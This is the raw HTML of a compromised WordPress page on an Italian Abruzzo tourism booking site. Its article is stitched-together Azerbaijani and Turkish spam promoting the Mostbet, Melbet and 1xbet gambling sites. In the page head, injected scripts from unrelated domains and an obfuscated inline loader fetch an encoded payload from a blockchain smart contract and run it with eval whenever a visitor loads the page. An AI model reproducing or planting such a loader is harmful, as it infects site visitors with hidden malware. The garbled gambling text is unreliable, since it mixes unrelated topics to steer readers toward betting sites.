desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/www.abruzzobooking.it\/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234\/","it":"https:\/\/www.abruzzobooking.it\/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234\/","IT":"https:\/\/www.abruzzobooking.it\/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abruzzobooking.it/wp-json/wp/v2/posts/3463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.abruzzobooking.it/?p=3463' />
<link rel="alternate" type="application/json+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2Fmostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abruzzobooking.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abruzzobooking.it%2Fmostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="post-template-default single single-post postid-3463 single-format-standard wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-3463" class="post-3463 post type-post status-publish format-standard hentry category-mostbet-mobile-versiyasi-il-mrc-etmk-mostbet-apk-yukle-android-187 tag-mostbet tag-mostbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yoentemleri-234/" title="Permalink a Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri" rel="bookmark"><time class="entry-date" datetime="2023-11-17T01:41:14+01:00">17 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/mostbet-mobile-versiyasi-il%c9%99-m%c9%99rc-etm%c9%99k-mostbet-apk-yukle-android-187/" rel="category tag">Mostbet mobile versiyası ilə mərc etmək Mostbet apk yukle Android - 190</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/mostbet/" rel="tag">mostbet</a>, <a href="https://www.abruzzobooking.it/tag/mostbet-az/" rel="tag">mostbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">KOMANDAMIZA QOŞULUN!</a></li>
<li><a href="#toc-1">Mostbet AZ Mobil Tətbiq Asanlığı</a></li>
<li><a href="#toc-2">Neden Bazı İnsanlar mostbet nasıl oynanır ile Neredeyse Her Zaman Para Kazanıyor?</a></li>
<li><a href="#toc-3">Seçkidən sonra Türkiyə iqtisadiyyatı: Nələr ola bilər?</a></li>
<li><a href="#toc-4">Daha Az Harcayarak Daha Fazla mostbet giriş Elde Etmenin 5 Yolu</a></li>
<li><a href="#toc-5">ONLAYN 1XBET AZ BUKMEKER ŞİRKƏTİNİN ÜSTÜNLÜKLƏRİ NƏDƏN İBARƏTDİR?</a></li>
<li><a href="#toc-6">bet az Promos və Bonuslar</a></li>
<li><a href="#toc-7">SmartPay.az : Onlayn Ödəniş Portalı</a></li>
<li><a href="#toc-8">&#8220;Kəpəz&#8221;in futbolçusu sevgilisinə evlilik təklifi etdi &#8211; FOTO/VİDEO</a></li>
<li><a href="#toc-9">Məlumat səhifələri</a></li>
<li><a href="#toc-10">eManat ilə</a></li>
<li><a href="#toc-17">Burak Ahşap Mobilya Dekorasyon » Mostbet Bukmeker</a></li>
<li><a href="#toc-19">bet azerbaycan merc oyunlari</a></li>
<li><a href="#toc-22">Mostbet kimin?</a></li>
<li><a href="#toc-23">Türk bahis şirketi Mostbet</a></li>
<li><a href="#toc-24">Müasir dünyada idman mərclər</a></li>
</ul>
</div>
<p>Fərqli kazino ruleti variantları üzrə hər şeyin detallı və diqqətli şəkildə təhlilini təqdim edəcəyik. Azərbaycanlı oyunçular hər oyunu ayrı-ayrılıqda sınaya biləcəyi ən yaxşı demo versiyalarında oynaya bilər. Əgər ən yaxşı oyun əmsalları və ya versiyaların axtarırsınızsa, onu Roulette77-də tapa bilərsiniz. İstər pul ilə ruletka oynayın, istərsə də pulsuz onlayn ruletkanı seçin, hər ikisi üçün açıq şəkildə olan üstünlüklər vardır.</p>
<ul>
<li>3000-DƏN ARTIQ ÖDƏNİŞ TERMİNALIMIZ VƏ İSTİFADƏÇİ DOSTU İNTERFEYSİMİZLƏ 7/24 XİDMƏTİNİZDƏYİK!</li>
<li>Fevral və mart aylarında 1/4 final, bir ay sonra isə yarımfinal oyunları keçiriləcək.</li>
<li>Bundan əlavə, 14 seçmə qarşılaşmada “üçrəngli” cəmi iki dəfə itirdi.</li>
<li>Hər şey Mostbet-in APK və iOS proqramında mövcuddur.</li>
<li>Daim innovativ yeniliklərdən faydalanaraq müştərilərimizin gözləntilərinə cavab verən yeniliklər edir və mövcud xidmətləri inkişaf etdiririk.</li>
<li>PC-də Melbet yükləyin telefonlarınıza yükləmək üçün sizin minimum Android 4.1 sisteminə sahib olmanız lazımdır.</li>
</ul>
<p>Çox güman ki, Ansi daha bir sensasiya yarada bilməyəcək. İkinci yarımfinal cütlüyündə daha güclü heyətə malik “Lion”a üstünlük verilməlidir. Əgər Bənövşə və Şirlər finalda mübarizə aparsalar, böyük ehtimalla daha görkəmli Lion Fransa Kubokunu qazanacaq. 1xbet azerbaycan, 40-dan çox dildə mərc oyunlari xidmətlərini təklif edərək dünyaya öz markasını vermişdir. Son illər bitcoins və yüksək təsirli online casino qəbul, o cümlədən marka xidmətləri çevirmək üçün geniş genişləndirilməsi və təkmilləşdirilməsi səyləri gördük. Fərqli mobil və masaüstü proqramlarının performansları üçün yaxşı bir şöhrəti var, hər gün 1000-ə yaxın hadisənin hərəkətini sürətli tempolu və təzə saxlayır.</p>
<h2 id="toc-0">KOMANDAMIZA QOŞULUN!</h2>
<p>Melbet tətbiqini yükləyin funksiyası Melbet mərc şirkəti üzrə əlçatandır. Tətbiq vasitəsilə siz smartfonlarınızda rəsmi veb saytı yükləmək fürsətini əldə edəcəksiniz. Tətbiqin interfeysi çox sadə şəkil qurulmuşdur və telefona yükləyin deyərək bundan yararlana bilərsiniz. Kompüterə <a href="https://mostbet-azer.xyz">mostbet giriş</a> Melbet yukle dəstəyi yoxdur, lakin bukmeyker şirkəti tətbiqlərini IOS və Android smartfonlar üçün işlədə biləcəksiniz. Bukmeker şirkətinin tətbiqi harada yükləmək olar istəyirsinizsə sayt vasitəsilə və mağazalardan istifadə edərək bukmeyker yükləyin edə bilərsiniz.</p>
<ul>
<li>Kanaryaların aşağı liqaya düşməsi ehtimalı azdır, lakin Abdoulaye Toure və tərəfdaşları Liqa 1 vasitəsilə avrokuboklara çıxa bilməyəcəklər.</li>
<li>Melbet yükləyin vasitəsilə tətbiqlərdən ilk istifadən sonra həzz alacaq və mərclərinizi daha məhsuldar edəcəksiniz.144 $ bonus tələb edin</li>
<li>Pley-off uğrunda mübarizədə argentinalıları yan keçin, onların uğur qazanma ehtimalı azdır, lakin Meksika və Səudiyyə Ərəbistanından yuxarıda olmaq “ağ-qırmızı” yaxşı vəziyyətdə.</li>
</ul>
<p>Yarımfinalda Tuluza turnirin əsas açılışı olan Liqa 2-dən Annesi ilə qarşılaşacaq. Düzgün münasibətlə bənövşələr hazırkı rəqiblərini məğlub edə bilirlər. Amma komanda “qırmızı-ağlar”ı qiymətləndirməməli və rahatlamamalıdır. Üstəlik, finala çıxacağı təqdirdə, Tuluzanı barışmaz Lion və ya Nantı gözləyəcək.</p>
<h3 id="toc-1">Mostbet AZ Mobil Tətbiq Asanlığı</h3>
<p>Mostbet, bir çox fərqli oyun seçimləri təklif edir, bunların arasında futbol, basketbol, tenis, voleybol və digər idmanlar var. Mostbet-də, müştərilər həmçinin qumar oyunlarını da oynaya bilərlər. Mostbet-də, müştərilər bir sıra promosyon və bonus təklifləri ilə şəxsi kazanc əldə edə bilərlər. Mostbet-də, hər bir istifadəçi, sitenin veb saytına daxil olaraq hər hansı bir futbol liqasına qatıla bilər və həmçinin sosial media hesablarında hər kəs ilə əlaqə saxlaya bilər.</p>
<p>Azərbaycan Respublikasının qanunvericiliyə əsasən ruletka online da daxil olmaqla bir çox kazino xidmətləri üçün məhdudiyyətlər tətbiq edilmişdir. Belə ki, istifadəçilər bəzən kazino online xidmətləri təklif edən kazino şirkətlərin giriş zamanı saytların bloklanması <a href="https://mostbet-azer.xyz/aviator/">aviator</a> halları ilə qarşılaşa bilərlər. Lakin rulet oynamaq üçün Ruletka77 şirkətinin təklif etdiyi xidmətlərdən istifadə edə bilərsiniz. Çünki burada təklif olunan oyunlarının demo versiyası təqdim olunur və məqsəd yalnız demo oyunlarında oynamaqdır.</p>
<h2 id="toc-2">Neden Bazı İnsanlar mostbet nasıl oynanır ile Neredeyse Her Zaman Para Kazanıyor?</h2>
<p>Üzv olmaq üçün hesaba pul yatırmaq lazım deyil – virtual valyutada ifa edilə bilən bir neçə pulsuz casino oyunları var. Bununla birlikdə, mərc oyunlari ilə hərəkət etmək istəyənlər ilk növbədə pul vəsaitlərini yerləşdirməlidirlər. Bukmeker şirkətinin necə işlədiyini anlamaq hətta yeni başlayanlar üçün çətin olmayacaqdır. Saytda bütün qaydalar haqqında ətraflı məlumat vardır, orada düzgün statistika verilmiş, optimal ödəniş üsulu seçmək imkanı təqdim edilmişdir. Ona görə də bukmeker şirkətinfə onlayn mərc etmək çox asandır – sadə qeydiyyat prosedurunu keçdikdən sonra hətta bir kliklə oyuna mərc qoymaq mümkündür!</p>
<ul>
<li>Mostbet, müştəri üçün bir çox ödəniş üsulları təklif edir, belə ki, ödənişlər depozit, bank kartları və sanal ödəniş yöntəmləri ilə edilə bilər.</li>
<li>Çempionluq titulunu qazanmaq və növbəti Avropa mövsümündə oynamaq üçün “Olimpik”in Fransa kubokunu qazanması vacibdir.</li>
<li>Bukmeker şirkətinin necə işlədiyini anlamaq hətta yeni başlayanlar üçün çətin olmayacaqdır.</li>
</ul>
<p>Belə ki, bəzi kazinolar verilən bonusların ruletka üçün də tətbiq edilməsini qeyd edir, bəzi kazinolar isə bu bonusların oyunlarda tətbiq edilməyəcəyini qeyd edir. Sizə verilən bonuslar haqqında kazino şirkətlərindən bu bonusların oyunlarda tətbiq edilib edilməyəcəyini maraqla bilərsiniz. Bəzi hallarda isə bunun ruletka oyunlarına aid olub olmayacağı bonusun şərtləri bölməsində yer alır. Oyunçuların təbiətindən asılı olaraq bir çox pul qazandıran ruletka mərc növləri vardır. Azerbaycanda pul qazandiran ruletka mərcləri arasında ən asan sayılan və daha yaxşı olan rənglərə edilən mərclərdir. Yaşıl rəngə sahib olan sıfır (tək və iki sıfır) istisna olmaqla, ruletkadakı ədədlər əsasən iki növə bölünür &#8211; qırmızı rəngli və qara olanlar.</p>
<h3 id="toc-3">Seçkidən sonra Türkiyə iqtisadiyyatı: Nələr ola bilər?</h3>
<p>Əməliyyat sisteminə uyğun proqramı yükləmək üçün hər zaman səhifəmizdən istifadə edə bilərsiniz. Biz sizin üçün vahid Mostbet Yükləmə səhifəsi yaratdıq. Əslində Mostbet Tətbiqini yükləmək o qədər də çətin deyil. Ancaq bəzi oyunçular bu proqram haqqında çox şey bilmirlər. Hər şeyi onlar üçün əlçatan etmək  üçün bu Mostbet Yükləmə səhifəsini yaratdıq. 3000-DƏN ARTIQ ÖDƏNİŞ TERMİNALIMIZ VƏ İSTİFADƏÇİ DOSTU İNTERFEYSİMİZLƏ 7/24 XİDMƏTİNİZDƏYİK!</p>
<ul>
<li>Bundan əlavə telefonlar üçün nəzərdə tutulmuş mobil versiyaya xüsusi olaraq da bir sıra əlavə oyunlar hazırlanmışdır.</li>
<li>Daha sonra dördlükdən ilk iki yeri tutanlar 1/8 finalda döyüşlərə başlayacaqlar.</li>
<li>Oyunçuların təbiətindən asılı olaraq bir çox pul qazandıran ruletka mərc növləri vardır.</li>
<li>Ruletka və digər bölmələr üzrə bu bonusları əldə etmək üçün əvvəlcədən təyin edilmiş, etməyiniz gərəkən addımlar və ya kazino bonusunun təklif olunduğu sahələr vardır.</li>
<li>Futbol, xokkey, biatlon, beysbol, boks, stolüstü tennis, snuker, velosiped idmanı, su polosu və çox sayda televiziya proqramı – “Ekstrasenslərin döyüşü”, “Nə?</li>
</ul>
<p>Eyni zamanda, Armeros turnirində zirvədə qalmaq asan olmayacaq. Xavyer Qarsiya Pimientanın yetirmələri Sequndanın cari mövsümündə keçirdiyi 20 oyundan sonra ikinci yerdə qərarlaşıb. İlk “Eybar”dan “Las Palmas” bir xal geridə qalıb, üçüncü “Levante” isə əlavə göstəricilərdə öndə olub. Dekabr seqmentinin başlanğıcı “idman” birliyi üçün bulanıq oldu, nəticədə birinci xətt itirildi. Sporting Gijonu məğlub edən “adalılar” dünyanı Ovyedo ilə rənglədi və bir qədər gözlənilmədən Albacete’nin doğma divarlarında uduzdu.</p>
<h2 id="toc-4">Daha Az Harcayarak Daha Fazla mostbet giriş Elde Etmenin 5 Yolu</h2>
<p>EManat terminalının dizaynı istifadəçinin dostudur, müştəri gözləntiləri nəzərə alınaraq terminallar funksional şəkildə dizayn edilmişdir. EManat terminalları geniş əhatə dairəsinə malik olması əlavə zaman və pul itkisi olmadan bütün ödənişləri anında etməyə imkan verir. Həll yönümlü şirkət olmaq prinsiplərimizdən biri olduğu üçün operativ şəkildə bütün suallarınızı cavablayan müştəri xidmətlərinə sahibik.</p>
<p>Həmçinin  kazinodan asılı olaraq sıfırlar tez-tez rəngli mərclərə daxil edilmir. Oyunçuların qazanma şansı isə 50/50 nisbətindədir. Mərc şirkətlərin mobil tətbiqetmələri hər vaxt müştərilərin mərc şirkətlərində görmək istədiyi özəllik olmuşdur. Tətbiq yükləyin vasitəsilə mərclər çox rahatdır və istənilən vaxt smartfonlar üzərindən edə bilərsiniz.</p>
<h3 id="toc-5">ONLAYN 1XBET AZ BUKMEKER ŞİRKƏTİNİN ÜSTÜNLÜKLƏRİ NƏDƏN İBARƏTDİR?</h3>
<p>Tətbiqi yükləməkdə probleminiz varsa, dərhal müştəri dəstəyi ilə əlaqə saxlayın. Bu proqramın üstünlüyü ondan ibarətdir ki, proqramı sonradan yükləsəniz belə, yenidən qeydiyyatdan keçməyinizə ehtiyac qalmayacaq. Sadəcə məlumatlarınızı daxil etməklə hesabınıza daxil ola biləcəksiniz. Mostbet Tətbiqi &#8211; həmişə sizin rahatlığınızı düşünür və daim yeniliklər edir.</p>
<ul>
<li>Bundan sonra artıq istənilən zamanda istənilən yerdə mərclərinizi yerləşdirə biləcəksiniz.</li>
<li>Yarımfinalda Tuluza turnirin əsas açılışı olan Liqa 2-dən Annesi ilə qarşılaşacaq.</li>
<li>Online rulet xidmətləri təklif edən kazinoların bu sənədləri sizdən istəməsi qanunidir və bunlar kazino şirkətlərinin razılaşmasında yer almışdır.</li>
<li>Uşaqlar Gaiska Garitano cari mövsümü kifayət qədər inamla keçirirlər.</li>
<li>Türkiye’deki birçok online kazino, oyuncularına çeşitli bonuslar sunar.</li>
</ul>
<p>Hər şey Mostbet-in APK və iOS proqramında mövcuddur. Hər hansı bir çətinlik varsa, dəstək xidməti sizə kömək edəcəkdir. Mostbet AZ (Tətbiq) ilə siz həmişə istədiyinizi tapa biləcəksiniz. Tətbiqin digər böyük üstünlüyü ondan ibarətdir ki, proqrama hər dəfə daxil olanda parol və hesab nömrənizi daxil etməli olmayacaqsınız.</p>
<h3 id="toc-6">bet az Promos və Bonuslar</h3>
<p>Ruletka77 saytının təklif etdiyi mobil versiyasında veb sayt üzərində olan bütün oyunlara giriş etmək olar. Bundan əlavə telefonlar üçün nəzərdə tutulmuş mobil versiyaya xüsusi olaraq da bir sıra əlavə oyunlar hazırlanmışdır. Mobil versiyada oyunlar oynamaq çox rahatdır və istədiyiniz zaman hər hansı bir oyuna giriş edə bilərsiniz. Ruletka oyunları təklif edən kazino şirkətləri sizdən bəzi hallarda hesabınızı təsdiqləmək üçün əlavə sənədlər istəyə bilər. Online rulet xidmətləri təklif edən kazinoların bu sənədləri sizdən istəməsi qanunidir və bunlar kazino şirkətlərinin razılaşmasında yer almışdır.</p>
<p>\e</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">Navigazione articolo</h1>
		<div class="nav-links">

